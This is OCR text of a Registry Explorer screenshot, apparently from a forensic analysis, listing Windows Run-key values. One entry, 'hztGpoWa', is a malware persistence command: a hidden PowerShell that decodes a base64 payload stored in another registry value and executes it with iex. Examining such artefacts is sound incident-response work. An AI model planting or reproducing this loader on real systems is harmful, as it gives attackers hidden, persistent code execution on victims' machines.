 Registry Explorer v1.0.0.2
File Tools Options Bookmarks (21/0) View Help
Registry hives (1) Available bookmarks (21/0)
Key name # values #
ABC =
OptimalLayout 1
Parental Controls 0
Personalization 2
PhotoPropertyHandler 0
PnPSysprep 0
Policies 0
PreviewHandlers 11
PropertySystem 2
Reliability 2
RenameFiles 0
Run 2
RunOnce 0
Setup 2
SharedDLLs 13
Shell Extensions 0
Values
Drag a column header here to group by that column
Value Name Value Type Data Value Slack
ABC ABC ABC ABC
VBoxTray RegSz C:\Windows\system32\VBoxTray.exe 6B-01
hztGpoWa RegExpandSz %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c... 38-00-35-00-2E-00
Type viewer Slack viewer Binary viewer
Value name hztGpoWa
Value type RegExpandSz
Value %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex([System.Text.Encoding]::Unicode.GetString
([System.Convert]::FromBase64String((Get-Item 'HKLM:Software\4MX64uqR').GetValue('Dp8m09KD'))))"